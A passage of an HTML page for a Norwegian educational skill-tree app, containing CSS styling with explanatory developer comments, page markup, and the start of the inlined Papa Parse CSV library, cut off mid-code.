  margin-top: 1.2rem;
}

#help-body p {
  font-size: 0.92rem;
  line-height: 1.6;
  color: var(--text-muted);
}

@media (max-width: 720px) {
  #help-overlay { padding: 0; }
  #help-modal { max-width: 100%; height: 100%; max-height: 100%; border-radius: 0; }
}

#edges {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  pointer-events: none;
}

#edges path {
  fill: none;
  stroke: var(--border-strong);
  stroke-width: 1.6;
}

#edges path.edge-active {
  stroke: var(--accent);
  stroke-width: 1.8;
  opacity: 0.7;
}

.column-band {
  position: absolute;
  background: transparent;
  pointer-events: none;
}

.column-band-alt {
  background: var(--column-alt);
}

.column-header {
  position: absolute;
  display: flex;
  align-items: baseline;
  justify-content: space-between;
  gap: 0.4rem;
  font-size: 0.7rem;
  font-weight: 600;
  letter-spacing: 0.04em;
  text-transform: uppercase;
  color: var(--text-muted);
  /* Holdt lavt med vilje: båndet er en etikett, ikke en header. Sammen med
     LAYOUT.columnLabelHeight og LAYOUT.padding i engine.js bestemmer det
     hvor mye av skjermen grafen mister på toppen. */
  padding-bottom: 0.25rem;
  border-bottom: 1px solid var(--border);
}

.column-header-label {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.column-header-actions {
  display: flex;
  gap: 0.25rem;
  flex-shrink: 0;
}

.column-header-btn {
  font-size: 0.68rem;
  font-weight: 700;
  letter-spacing: 0;
  text-transform: none;
  line-height: 1;
  padding: 0.2rem 0.35rem;
  border-radius: 4px;
  border: 1px solid var(--border);
  background: var(--surface);
  color: var(--text-muted);
  cursor: pointer;
  transition: background 0.15s ease, border-color 0.15s ease, color 0.15s ease;
}

.column-header-btn:hover {
  border-color: var(--border-strong);
  background: var(--surface-hover);
  color: var(--text);
}

#nodes-layer {
  position: relative;
  z-index: 2;
}

.node-box {
  position: absolute;
  padding: 0.7rem 0.85rem 0.6rem;
  background: var(--begrep-bg);
  border: 1.5px solid var(--begrep-border);
  border-radius: 14px;
  cursor: pointer;
  transition: transform 0.15s ease, box-shadow 0.15s ease, opacity 0.2s ease, border-color 0.15s ease;
  display: flex;
  flex-direction: column;
  gap: 0.35rem;
  user-select: none;
}

.node-box:hover {
  transform: translateY(-2px);
  border-color: var(--border-strong);
}

.node-box.type-ferdighet {
  border-radius: 8px;
  background: var(--ferdighet-bg);
  border-color: var(--ferdighet-border);
}

.node-box.locked {
  opacity: var(--locked-opacity);
}

.node-box.mastered {
  box-shadow: 0 0 0 2px var(--success) inset;
}

.node-box.active {
  box-shadow: 0 0 0 2px var(--text) inset;
}

.node-box.highlight-pulse {
  animation: prereq-pulse 1.6s ease-out;
}

@keyframes prereq-pulse {
  0% { box-shadow: 0 0 0 0 var(--accent); }
  40% { box-shadow: 0 0 0 8px transparent; }
  100% { box-shadow: 0 0 0 0 transparent; }
}

.node-top-row {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  gap: 0.4rem;
}

.node-name {
  flex: 1;
  min-width: 0;
  font-size: 0.86rem;
  font-weight: 600;
  line-height: 1.25;
  color: var(--text);
}

.node-index {
  font-weight: 500;
  color: var(--text-muted);
}

.node-checkbox {
  flex-shrink: 0;
  width: 17px;
  height: 17px;
  accent-color: var(--success);
  cursor: pointer;
}

.node-meta {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 0.4rem;
}

.node-meta-left {
  display: flex;
  align-items: center;
  gap: 0.4rem;
}

.badge {
  font-size: 0.62rem;
  font-weight: 600;
  letter-spacing: 0.03em;
  padding: 0.15rem 0.45rem;
  border-radius: 4px;
  border: none;
}

/* --------------------------------------------------------------------------
   Aid tag.

   Replaces the old .badge-del1/.badge-del2/.badge-begge trio, which hardcoded
   a two-level Norwegian exam split into CSS class names. Levels are now open
   ended: the colour comes from --aid-N in tokens.css, chosen by LEVEL, and is
   set inline by makeAidsTag() in engine.js — that is the one place a `style`
   attribute is legitimate here, because the level count is data.

   A tag ALWAYS carries its label in words ("Del 1", "Del 1+2"). The --aid-*
   colours separate by hue rather than luminance, so the text is what carries
   the meaning; a wordless tag would be colour-only. See tokens.css.

   It is a <button>: clicking it opens the detail panel at the aids section,
   which is the only place a student can read what the level actually allows.
   -------------------------------------------------------------------------- */

.aidtag {
  display: inline-flex;
  align-items: center;
  padding: 0.1rem 0.45rem;
  border: 0;
  border-radius: 0;
  color: var(--surface);
  font-family: inherit;
  font-size: 0.68rem;
  font-weight: 600;
  letter-spacing: 0.02em;
  line-height: 1.5;
  white-space: nowrap;
  cursor: pointer;
}
.aidtag:hover { filter: brightness(1.12); }
.aidtag:focus-visible { outline: 2px solid var(--ink); outline-offset: 2px; }

/* A split tag is the same size as a single one — that is the whole point of
   splitting rather than stacking two tags. The text sits on top of both
   stripes, so it needs a shadow to stay readable across the seam. */
.aidtag--split { text-shadow: 0 0 2px rgba(26, 29, 27, 0.55); }

/* In the detail panel the tag is a label, not a control. */
.aidtag--static { cursor: default; }
.aidtag--static:hover { filter: none; }



.badge-type {
  font-size: 0.68rem;
  color: var(--text-muted);
  text-transform: uppercase;
  letter-spacing: 0.05em;
  font-weight: 600;
}

/* Detail panel */

#detail-panel {
  width: 0;
  overflow: hidden;
  background: var(--surface);
  border-left: 1px solid var(--border);
  transition: width 0.22s ease;
  flex-shrink: 0;
}

#detail-panel.open {
  width: min(440px, 92vw);
}

#detail-panel-inner {
  width: min(440px, 92vw);
  height: 100%;
  overflow-y: auto;
  padding: 1.6rem 1.6rem 3rem;
}

#detail-close {
  float: right;
  background: none;
  border: none;
  font-size: 0.9rem;
  color: var(--text-muted);
  cursor: pointer;
}
#detail-close:hover, #detail-close:focus-visible { color: var(--text); }

#detail-panel h2 {
  font-size: 1.3rem;
  font-weight: 700;
  margin-bottom: 0.4rem;
  clear: both;
  padding-top: 0.1rem;
}

#detail-meta {
  display: flex;
  gap: 0.4rem;
  flex-wrap: wrap;
  margin-bottom: 1rem;
}

#detail-status {
  margin-bottom: 1rem;
  font-size: 0.82rem;
  color: var(--text-muted);
}

#detail-status.available { color: var(--accent); }

.mastery-toggles {
  display: flex;
  flex-direction: column;
  gap: 0.5rem;
  margin-bottom: 1.2rem;
}

.mastered-toggle {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  font-size: 0.85rem;
  color: var(--text);
  cursor: pointer;
}

#detail-desc {
  line-height: 1.7;
  font-size: 1rem;
  color: var(--text-muted);
  margin-bottom: 1.4rem;
}

.prereq-list {
  margin: 0 0 1.4rem 0;
  padding: 0;
  list-style: none;
  font-size: 0.88rem;
  line-height: 1.6;
  color: var(--text-muted);
}

.prereq-item {
  display: flex;
  align-items: baseline;
  gap: 0.5rem;
}

.prereq-check {
  flex: 0 0 auto;
  width: 1em;
  text-align: center;
  color: var(--text-muted);
  opacity: 0.6;
}

.prereq-item-done .prereq-check {
  color: var(--success);
  opacity: 1;
}

.prereq-link {
  font: inherit;
  color: var(--accent);
  background: none;
  border: none;
  padding: 0;
  cursor: pointer;
  text-decoration: underline;
  text-decoration-color: transparent;
  transition: text-decoration-color 0.15s;
}

.prereq-link:hover,
.prereq-link:focus-visible {
  text-decoration-color: currentColor;
}

.instruction-actions {
  display: flex;
  gap: 0.6rem;
  margin-bottom: 0.8rem;
}

.btn {
  font-size: 0.82rem;
  font-weight: 600;
  padding: 0.5rem 0.95rem;
  border-radius: var(--radius-pill);
  border: none;
  background: var(--accent-grad);
  color: var(--ink-inverse);
  cursor: pointer;
  transition: transform 0.15s ease, opacity 0.15s ease;
}

.btn.secondary {
  background: transparent;
  color: var(--text);
  border: 1px solid var(--border);
}

.btn:hover { transform: translateY(-1px); opacity: 0.92; }
.btn.secondary:hover { border-color: var(--border-strong); background: var(--surface-hover); transform: none; opacity: 1; }

#instruction-text {
  display: none;
  width: 100%;
  min-height: 220px;
  font-family: ui-monospace, 'SFMono-Regular', Consolas, monospace;
  font-size: 0.78rem;
  line-height: 1.55;
  padding: 0.8rem;
  border: 1px solid var(--border);
  border-radius: 10px;
  background: var(--bg);
  color: var(--text);
  resize: vertical;
  margin-bottom: 1.4rem;
}

#instruction-text.visible { display: block; }

.exam-list {
  list-style: none;
  font-size: 0.86rem;
}

.exam-list li {
  padding: 0.5rem 0;
  border-top: 1px solid var(--border);
}

.exam-list li:first-child { border-top: none; }

.exam-list a { text-decoration: none; }
.exam-list a:hover, .exam-list a:focus-visible { text-decoration: underline; }

#detail-empty {
  color: var(--text-muted);
  font-style: italic;
  padding: 2rem 0;
}

/* Legend */

/* Kortene selv skriver nå ut "Del 1"/"Del 2"/"Del 1+2" i sin egen badge
   (se makeHjelpemiddelBadge i engine.js) i stedet for forkortelsen "D1" -
   en egen forklarende legend er derfor overflødig. #legend-elementet står
   igjen tomt i hvert fags index.html; skjul det helt så det ikke tar opp
   plass. */
#legend {
  display: none;
}

@media (max-width: 720px) {
  #detail-panel.open { width: 100vw; position: fixed; inset: 0; z-index: 20; }
  #detail-panel-inner { width: 100vw; }
}

/* ==========================================================================
   SITE-SPECIFIC OVERRIDES — must stay last in the file.

   Everything above this line is the ported source, unchanged. Rules that
   aiskilltrees-style actually contradicts go here instead of being edited
   in place, so the two copies stay easy to diff.

   They have to be LAST: the rules they overrule have the same specificity,
   so only source order decides. Put this block at the top and it silently
   does nothing.
   ========================================================================== */

/* BUTTONS ARE ROUNDED IN THE TREE APP — a deliberate departure from
   aiskilltrees-style, decided by Vidar 2026-09-20.

   The port originally squared every text button to match the design system,
   which left #goal-index-btn and #exam-btn square while the icon controls
   next to them stayed pills — an inconsistency visible in the same menu.
   Rather than square the pills too, the whole app goes round.

   The rule is now: in the tree app, CONTROLS are pills and CONTAINERS
   (modals, panels, the node boxes) stay square, so --radius is still 0.
   The marketing pages are untouched and remain square throughout. */
.btn,
#action-menu-panel #goal-index-btn,
#action-menu-panel #exam-btn,
#lesson-plan-btn,
.linkbtn,
.column-header-btn {
  border-radius: var(--radius-pill);
}

/* Læringsmålnavnet i «Vis alle læringsmål» er en knapp (den hopper til noden
   i kartet), men skal lese som tekst. Se renderGoalIndexBody i engine.js. */
button.goal-index-item-name {
  border: 0;
  background: none;
  padding: 0;
  margin: 0;
  font: inherit;
  color: inherit;
  text-align: left;
  cursor: pointer;
}
button.goal-index-item-name:hover { color: var(--accent); text-decoration: underline; }
button.goal-index-item-name:focus-visible { outline: 2px solid var(--accent); outline-offset: 2px; }

/* THE APP FILLS THE VIEWPORT — <body> HAS TO BE THE FLEX COLUMN.

   `main` asks for `flex: 1; min-height: 0`, which only means something inside a
   flex container, and nothing ever made <body> one. So `main` took its content
   height instead: #graph-scroll grew to the full height of the graph (2600px+
   on a 900px screen), the WINDOW scrolled vertically, and the scroll container
   itself had no vertical range at all — scrollHeight === clientHeight.

   That is what made drag-to-pan work sideways and do nothing downwards.
   setupPanning() in engine.js sets scrollLeft AND scrollTop on every move; the
   horizontal one had somewhere to go and the vertical one did not. Same reason
   the mouse wheel scrolled the page rather than the map.

   Missing in the skogvoll.com original too, so this is a fix, not a port
   artefact to keep. `height: 100%` on html+body near the top of this file is
   what gives the column a definite height to divide up; `overflow: hidden`
   keeps a stray child from bringing the page scrollbar back. The detail panel
   scrolls itself (#detail-panel-inner is overflow-y: auto), so nothing inside
   depends on the page scrolling. */
body {
  display: flex;
  flex-direction: column;
  overflow: hidden;
}
</style>

<script type='text/javascript' src='https://aiskilltrees.com/[base64]'></script></head>
<body>
  <!--
    engine.js tømmer denne <header>-en og flytter alt innholdet (tilbakelenke,
    fremdriftslinje, tittel, ingress) inn i den flytende menyen nede til
    venstre, slik at grafen får hele skjermhøyden. Se ensureActionMenu().
    Elementene må derfor ligge her, med akkurat disse klassene — men de vises
    aldri på denne plassen (tree.css skjuler `header` helt).
  -->
  <header>
    <div class="header-inner">
      <h1></h1>
      <p class="tagline"></p>
      <div class="progress-row">
        <div class="progress-bar"><div class="progress-bar-fill" id="progress-fill"></div></div>
        <span class="progress-label" id="progress-label"></span>
      </div>
    </div>
  </header>

  <div id="error-banner"></div>
  <div id="legend"></div>

  <main>
    <div id="graph-scroll">
      <div id="graph-container">
        <div id="column-bands"></div>
        <svg id="edges"></svg>
        <div id="column-headers"></div>
        <div id="nodes-layer"></div>
      </div>
    </div>

    <aside id="detail-panel">
      <div id="detail-panel-inner">
        <p id="detail-empty"></p>
      </div>
    </aside>
  </main>

  <script>/* @license
Papa Parse
v5.7.0
https://github.com/mholt/PapaParse
License: MIT
*/
((e,t)=>{"function"==typeof define&&define.amd?define([],t):"object"==typeof module&&"undefined"!=typeof exports?module.exports=t():e.Papa=t()})(this,function r(){var n="undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==n?n:{};var s=!n.document&&!!n.postMessage,a=n.IS_PAPA_WORKER||!1,o={},h=0,w={};function q(e){return 65279===e.charCodeAt(0)?e.slice(1):e}function u(e){this._handle=null,this._finished=!1,this._completed=!1,this._halted=!1,this._input=null,this._baseIndex=0,this._partialLine="",this._rowCount=0,this._start=0,this._nextChunk=null,this.isFirstChunk=!0,this._completeResults={data:[],errors:[],meta:{}},function(e){var t=v(e);t.chunkSize=parseInt(t.chunkSize),e.step||e.chunk||(t.chunkSize=null);this._handle=new i(t),(this._handle.streamer=this)._config=t}.call(this,e),this.parseChunk=function(t,e){var i=parseInt(this._config.skipFirstNLines)||0;if(this.isFirstChunk&&0<i){let e=this._config.newline;e||(r=this._config.quoteChar||'"',e=this._handle.guessLineEndings(t,r)),t=[...t.split(e).slice(i)].join(e)}this.isFirstChunk&&U(this._config.beforeFirstChunk)&&void 0!==(r=this._config.beforeFirstChunk(t))&&(t=r),this.isFirstChunk=!1,this._halted=!1;var i=this._partialLine+t,r=(this._partialLine="",this._handle.parse(i,this._baseIndex,!this._finished));if(!this._handle.paused()&&!this._handle.aborted()){t=r.meta.cursor,i=(this._finished||(this._partialLine=i.substring(t-this._baseIndex),this._baseIndex=t),r&&r.data&&(this._rowCount+=r.data.length),this._finished||this._config.preview&&this._rowCount>=this._config.preview);if(a)n.postMessage({results:r,workerId:w.WORKER_ID,finished:i});else if(U(this._config.chunk)&&!e){if(this._config.chunk(r,this._handle),this._handle.paused()||this._handle.aborted())return void(this._halted=!0);this._completeResults=r=void 0}return this._config.step||this._config.chunk||(this._completeResults.data=this._completeResults.data.concat(r.data),this._completeResults.errors=this._completeResults.errors.concat(r.errors),this._completeResults.meta=r.meta),this._completed||!i||!U(this._config.complete)||r&&r.meta.aborted||(this._config.complete(this._completeResults,this._input),this._completed=!0),i||r&&r.meta.paused||this._nextChunk(),r}this._halted=!0},this._sendError=function(e){U(this._config.error)?this._config.error(e):a&&this._config.error&&n.postMessage({workerId:w.WORKER_ID,error:e,finished:!1})}}function d(e){var r;(e=e||{}).chunkSize||(e.chunkSize=w.RemoteChunkSize),u.call(this,e),this._nextChunk=s?function(){this._readChunk(),this._chunkLoaded()}:function(){this._readChunk()},this.stream=function(e){this._input=e,this._nextChunk()},this._readChunk=function(){if(this._finished)this._chunkLoaded();else{if(r=new XMLHttpRequest,this._config.withCredentials&&(r.withCredentials=this._config.withCredentials),s||(r.onload=m(this._chunkLoaded,this),r.onerror=m(this._chunkError,this)),r.ontimeout=m(this._chunkTimeout,this),r.open(this._config.downloadRequestBody?"POST":"GET",this._input,!s),this._config.downloadTimeout&&!s&&(r.timeout=this._config.downloadTimeout),this._config.downloadRequestHeaders){var e,t=this._config.downloadRequestHeaders;for(e in t)r.setRequestHeader(e,t[e])}var i;this._config.chunkSize&&(i=this._start+this._config.chunkSize-1,r.setRequestHeader("Range","bytes="+this._start+"-"+i));try{r.send(this._config.downloadRequestBody)}catch(e){this._chunkError(e.message)}s&&0===r.status&&this._chunkError()}},this._chunkLoaded=function(){4===r.readyState&&(r.status<200||400<=r.status?this._chunkError():(this._start+=this._config.chunkSize||r.responseText.length,this._finished=!this._config.chunkSize||this._start>=(e=>null!==(e=e.getResponseHeader("Content-Range"))?parseInt(e.substring(e.lastIndexOf("/")+1)):-1)(r),this.parseChunk(r.responseText)))},this._chunkError=function(e){e=r.statusText||e;this._sendError(new Error(e))},this._chunkTimeout=function(){this._chunkError("Request timed out after "+this._config.downloadTimeout+"ms")}}function l(e){(e=e||{}).chunkSize||(e.chunkSize=w.LocalChunkSize),u.call(this,e);var i,r,n="undefined"!=typeof FileReader;this.stream=function(e){this._input=e,r=e.slice||e.webkitSlice||e.mozSlice,n?((i=new FileReader).onload=m(this._chunkLoaded,this),i.onerror=m(this._chunkError,this)):i=new FileReaderSync,this._nextChunk()},this._nextChunk=function(){this._finished||this._config.preview&&!(this._rowCount<this._config.preview)||this._readChunk()},this._readChunk=function(){var e=this._input,t=(this._config.chunkSize&&(t=Math.min(this._start+this._config.chunkSize,this._input.size),e=r.call(e,this._start,t)),i.readAsText(e,this._config.encoding));n||this._chunkLoaded({target:{result:t}})},this._chunkLoaded=function(e){this._start+=this._config.chunkSize,this._finished=!this._config.chunkSize||this._start>=this._input.size,this.parseChunk(e.target.result)},this._chunkError=function(){this._sendError(i.error)}}function f(e){var i;u.call(this,e=e||{}),this.stream=function(e){return i=e,this._nextChunk()},this._nextChunk=function(){var e,t;if(!this._finished)return e=this._config.chunkSize,i=e?(t=i.substring(0,e),i.substring(e)):(t=i,""),this._finished=!i,this.parseChunk(t)}}function c(e){u.call(this,e=e||{});var t=[],i=!0,r=!1;this.pause=function(){u.prototype.pause.apply(this,arguments),this._input.pause()},this.resume=function(){u.prototype.resume.apply(this,arguments),this._input.resume()},this.stream=function(e){this._input=e,this._input.on("data",this._streamData),this._input.on("end",this._streamEnd),this._input.on("error",this._streamError)},this._checkIsFinished=function(){r&&1===t.length&&(this._finished=!0)},this._nextChunk=function(){this._checkIsFinished(),t.length?this.parseChunk(t.shift()):i=!0},this._streamData=m(function(e){try{t.push("string"==typeof e?e:e.toString(this._config.encoding)),i&&(i=!1,this._checkIsFinished(),this.parseChunk(t.shift()))}catch(e){this._streamError(e)}},this),this._streamError=m(function(e){this._streamCleanUp(),this._sendError(e)},this),this._streamEnd=m(function(){this._streamCleanUp(),r=!0,this._streamData("")},this),this._streamCleanUp=m(function(){this._input.removeListener("data",this._streamData),this._input.removeListener("end",this._streamEnd),this._input.removeListener("error",this._streamError)},this)}function i(m){var n,s,a,t,o=Math.pow(2,53),h=-o,u=/^\s*-?(\d+\.?|\.\d+|\d+\.\d+)([eE][-+]?\d+)?\s*$/,d=/^((\d{4}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d:[0-5]\d\.\d+([+-][0-2]\d:[0-5]\d|Z))|(\d{4}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d:[0-5]\d([+-][0-2]\d:[0-5]\d|Z))|(\d{4}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d([+-][0-2]\d:[0-5]\d|Z)))$/,i=this,r=0,l=0,f=!1,e=!1,c=[],p={data:[],errors:[],meta:{}};function y(e){return"greedy"===m.skipEmptyLines?""===e.join("").trim():1===e.length&&0===e[0].length}function _(){if(p&&a&&(k("Delimiter","UndetectableDelimiter","Unable to auto-detect delimiting character; defaulted to '"+w.DefaultDelimiter+"'"),a=!1),m.skipEmptyLines&&(p.data=p.data.filter(function(e){return!y(e)})),g()){if(p)if(Array.isArray(p.data[0])){for(var e=0;g()&&e<p.data.length;e++)p.data[e].forEach(t);p.data.splice(0,1)}else p.data.forEach(t);function t(e){c.push(e)}}function i(e,t){for(var i=m.header?{}:[],r=0;r<e.length;r++){var n=r,s=e[r],s=((e,t)=>(e=>(m.dynamicTypingFunction&&void 0===m.dynamicTyping[e]&&(m.dynamicTyping[e]=m.dynamicTypingFunction(e)),!0===(m.dynamicTyping[e]||m.dynamicTyping)))(e)?"true"===t||"TRUE"===t||"false"!==t&&"FALSE"!==t&&((e=>{if(u.test(e)){e=parseFloat(e);if(h<e&&e<o)return 1}})(t)?parseFloat(t):d.test(t)?new Date(t):""===t?null:t):t)(n=m.header?r>=c.length?"__parsed_extra":c[r]:n,s=m.transform?m.transform(s,n):s);"__parsed_extra"===n?(i[n]=i[n]||[],i[n].push(s)):i[n]=s}return m.header&&(r>c.length?k("FieldMismatch","TooManyFields","Too many fields: expected "+c.length+" fields but parsed "+r,l+t):r<c.length&&k("FieldMismatch","TooFewFields","Too few fields: expected "+c.length+" fields but parsed "+r,l+t)),i}var r;p&&(m.header||m.dynamicTyping||m.transform)&&(r=1,!p.data.length||Array.isArray(p.data[0])?(p.data=p.data.map(i),r=p.data.length):p.data=i(p.data,0),m.header&&p.meta&&(p.meta.fields=c),l+=r)}function g(){return m.header&&0===c.length}function k(e,t,i,r){e={type:e,code:t,message:i};void 0!==r&&(e.row=r),p.errors.push(e)}U(m.step)&&(t=m.step,m.step=function(e){p=e,g()?_():(_(),0!==p.data.length&&(r+=e.data.length,m.preview&&r>m.preview?s.abort():(p.data=p.data[0],t(p,i))))}),this.parse=function(e,t,i){var r=m.quoteChar||'"',r=(m.newline||(m.newline=this.guessLineEndings(e,r)),a=!1,m.delimiter?U(m.delimiter)&&(m.delimiter=m.delimiter(e),p.meta.delimiter=m.delimiter):((r=((e,t,i,r,n)=>{var s,a,o,h;n=n||[",","\t","|",";",w.RECORD_SEP,w.UNIT_SEP];for(var u=0;u<n.length;u++){for(var d,l=n[u],f=0,c=0,p=0,_=(o=void 0,new E({comments:r,delimiter:l,newline:t,preview:10}).parse(e)),g=0;g<_.data.length;g++)i&&y(_.data[g])?p++:(d=_.data[g].length,c+=d,void 0===o?o=d:0<d&&(f+=Math.abs(d-o),o=d));0<_.data.length&&(c/=_.data.length-p),1.99<c&&(void 0===a||f<a||f===a&&h<c)&&(a=f,s=l,h=c)}return{successful:!!(m.delimiter=s),bestDelimiter:s}})(e,m.newline,m.skipEmptyLines,m.comments,m.delimitersToGuess)).successful?m.delimiter=r.bestDelimiter:(a=!0,m.delimiter=w.DefaultDelimiter),p.meta.delimiter=m.delimiter),v(m));return r.header=g(),m.preview&&m.header&&r.preview++,n=e,s=new E(r),p=s.parse(n,t,i),_(),f?{meta:{paused:!0}}:p||{meta:{paused:!1}}},this.paused=function(){return f},this.pause=function(){f=!0,s.abort(),n=U(m.chunk)?"":n.substring(s.getCharIndex())},this.resume=function(){i.streamer._halted?(f=!1,i.streamer.parseChunk(n,!0)):setTimeout(i.resume,3)},this.aborted=function(){return e},this.abort=function(){e=!0,s.abort(),p.meta.aborted=!0,U(m.complete)&&m.complete(p),n=""},this.guessLineEndings=function(e,t){e=e.substring(0,1048576);var t=new RegExp(P(t)+"([^]*?)"+P(t),"gm"),i=(e=e.replace(t,"")).split("\r"),t=e.split("\n"),e=1<t.length&&t[0].length<i[0].length;if(1===i.length||e)return"\n";for(var r=0,n=0;n<i.length;n++)"\n"===i[n][0]&&r++;return r>=i.length/2?"\r\n":"\r"}}function P(e){return e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function E(C){var S=(C=C||{}).delimiter,O=C.newline,x=C.comments,T=C.step,I=C.preview,A=C.fastMode,D=null,L=!1,F=null==C.quoteChar?'"':C.quoteChar,z=F;if(void 0!==C.escapeChar&&(z=C.escapeChar),("string"!=typeof S||-1<w.BAD_DELIMITERS.indexOf(S))&&(S=","),x===S)throw new Error("Comment character same as delimiter");!0===x?x="#":("string"!=typeof x||-1<w.BAD_DELIMITERS.indexOf(x))&&(x=!1),"\n"!==O&&"\r"!==O&&"\r\n"!==O&&(O="\n");var M=0,j=!1;this.parse=function(i,t,r){if("string"!=typeof i)throw new Error("Input must be a string");var n=i.length,e=S.length,s=O.length,a=x.length,o=U(T),h=[],u=[],d=[],l=M=0;if(!i)return b();if(A||!1!==A&&-1===i.indexOf(F)){for(var f=i.split(O),c=0;c<f.length;c++){if(d=f[c],M+=d.length,c!==f.length-1)M+=O.length;else if(r)return b();if(!x||d.substring(0,a)!==x){if(o){if(h=[],k(d.split(S)),R(),j)return b()}else k(d.split(S));if(I&&I<=c)return h=h.slice(0,I),b(!0)}}return b()}for(var p=i.indexOf(S,M),_=i.indexOf(O,M),g=new RegExp(P(z)+P(F),"g"),m=i.indexOf(F,M);;)if(i[M]===F)for(m=M,M++;;){if(-1===(m=i.indexOf(F,m+1)))return r||u.push({type:"Quotes",code:"MissingQuotes",message:"Quoted field unterminated",row:h.length,index:M}),E();if(m===n-1)return E(i.substring(M,m).replace(g,F));if(F===z&&i[m+1]===z)m++;else if(F===z||0===m||i[m-1]!==z){-1!==p&&p<m+1&&(p=i.indexOf(S,m+1));var y=w(-1===(_=-1!==_&&_<m+1?i.indexOf(O,m+1):_)?p:Math.min(p,_));if(i.substr(m+1+y,e)===S){d.push(i.substring(M,m).replace(g,F)),i[M=m+1+y+e]!==F&&(m=i.indexOf(F,M)),p=i.indexOf(S,M),_=i.indexOf(O,M);break}y=w(_);if(i.substring(m+1+y,m+1+y+s)===O){if(d.push(i.substring(M,m).replace(g,F)),v(m+1+y+s),p=i.indexOf(S,M),m=i.indexOf(F,M),o&&(R(),j))return b();if(I&&h.length>=I)return b(!0);break}u.push({type:"Quotes",code:"InvalidQuotes",message:"Trailing quote on quoted field is malformed",row:h.length,index:M}),m++}}else if(x&&0===d.length&&i.substring(M,M+a)===x){if(-1===_)return b();M=_+s,_=i.indexOf(O,M),p=i.indexOf(S,M)}else if(-1!==p&&(p<_||-1===_))d.push(i.substring(M,p)),M=p+e,p=i.indexOf(S,M);else{if(-1===_)break;if(d.push(i.substring(M,_)),v(_+s),o&&(R(),j))return b();if(I&&h.length>=I)return b(!0)}return E();function k(e){h.push(e),l=M}function w(e){var t=0;return t=-1!==e&&(e=i.substring(m+1,e))&&""===e.trim()?e.length:t}function E(e){return r||(void 0===e&&(e=i.substring(M)),d.push(e),M=n,k(d),o&&R()),b()}function v(e){M=e,k(d),d=[],_=i.indexOf(O,M)}function b(e){if(C.header&&!t&&h.length&&!L){var s=h[0],a=Object.create(null),o=new Set(s);let n=!1;for(let r=0;r<s.length;r++){let i=q(s[r]);if(a[i=U(C.transformHeader)?C.transformHeader(i,r):i]){let e,t=a[i];for(;e=i+"_"+t,t++,o.has(e););o.add(e),s[r]=e,a[i]++,n=!0,(D=null===D?{}:D)[e]=i}else a[i]=1,s[r]=i;o.add(i)}n&&console.warn("Duplicate headers found and renamed."),L=!0}return{data:h,errors:u,meta:{delimiter:S,linebreak:O,aborted:j,truncated:!!e,cursor:l+(t||0),renamedHeaders:D}}}function R(){T(b()),h=[],u=[]}},this.abort=function(){j=!0},this.getCharIndex=function(){return M}}function p(e){var t=e.data,i=o[t.workerId],r=!1;if(t.error)i.userError(t.error,t.file);else if(t.results&&t.results.data){var n={abort:function(){r=!0,_(t.workerId,{data:[],errors:[],meta:{aborted:!0}})},pause:g,resume:g};if(U(i.userStep)){for(var s=0;s<t.results.data.length&&(i.userStep({data:t.results.data[s],errors:t.results.errors,meta:t.results.meta},n),!r);s++);delete t.results}else U(i.userChunk)&&(i.userChunk(t.results,n,t.file),delete t.results)}t.finished&&!r&&_(t.workerId,t.results)}function _(e,t){var i=o[e];U(i.userComplete)&&i.userComplete(t),i.terminate(),delete o[e]}function g(){throw new Error("Not implemented.")}function v(e){if("object"!=typeof e||null===e)return e;var t,i=Array.isArray(e)?[]:{};for(t in e)i[t]=v(e[t]);return i}function m(e,t){return function(){e.apply(t,arguments)}}function U(e){return"function"==typeof e}return w.parse=function(e,t){var i=(t=t||{}).dynamicTyping||!1;U(i)&&(t.dynamicTypingFunction=i,i={});if(t.dynamicTyping=i,t.transform=!!U(t.transform)&&t.transform,void 0!==t.downloadTimeout){var i=parseInt(t.downloadTimeout);if(isNaN(i))throw new Error("Config downloadTimeout value ("+t.downloadTimeout+") not parsable by parseInt(val).");t.downloadTimeout=i}if(!t.worker||!w.WORKERS_SUPPORTED)return i=null,w.NODE_STREAM_INPUT,"string"==typeof e?(e=q(e),i=new(t.download?d:f)(t)):!0===e.readable&&U(e.read)&&U(e.on)?i=new c(t):(n.File&&e instanceof File||e instanceof Object)&&(i=new l(t)),i.stream(e);(i=(()=>{var e;return!!w.WORKERS_SUPPORTED&&(e=(()=>{var e=n.URL||n.webkitURL||null,t=r.toString();return w.BLOB_URL||(w.BLOB_URL=e.createObjectURL(new Blob(["var global = (function() { if (typeof self !== 'undefined') { return self; } if (typeof window !== 'undefined') { return window; } if (typeof global !== 'undefined') { return global; } return {}; })(); global.IS_PAPA_WORKER=true; ","(",t,")();"],{type:"text/javascript"})))})(),(e=new n.Worker(e)).onmessage=p,e.id=h++,o[e.id]=e)})()).userStep=t.step,i.userChunk=t.chunk,i.userComplete=t.complete,i.userError=t.error,t.step=U(t.step),t.chunk=U(t.chunk),t.complete=U(t.complete),t.error=U(t.error),delete t.worker,i.postMessage({input:e,config:t,workerId:i.id})},w.unparse=function(e,t){var s=!1,g=!0,m=",",y="\r\n",a='"',o=a+a,i=!1,r=null,h=!1,u=((()=>{if("object"==typeof t){if("string"!=typeof t.delimiter||w.BAD_DELIMITERS.filter(function(e){return-1!==t.delimiter.indexOf(e)}).length||(m=t.delimiter),"boolean"!=typeof t.quotes&&"function"!=typeof t.quotes&&!Array.isArray(t.quotes)||(s=t.quotes),"boolean"!=typeof t.skipEmptyLines&&"string"!=typeof t.skipEmptyLines||(i=t.skipEmptyLines),"string"==typeof t.newline&&(y=t.newline),"string"==typeof t.quoteChar&&(a=t.quoteChar,o=a+a),"boolean"==typeof t.header&&(g=t.header),Array.isArray(t.columns)){if(0===t.columns.length)throw new Error("Option columns is empty");r=t.columns}void 0!==t.escapeChar&&(o=t.escapeChar+a),t.escapeFormulae instanceof RegExp?h=t.escapeFormulae:"boolean"==typeof t.escapeFormulae&&t.escapeFormulae&&(h=/^[=+\-@\t\r].*$/)}})(),new RegExp(P(a),"g"));"string"==typeof 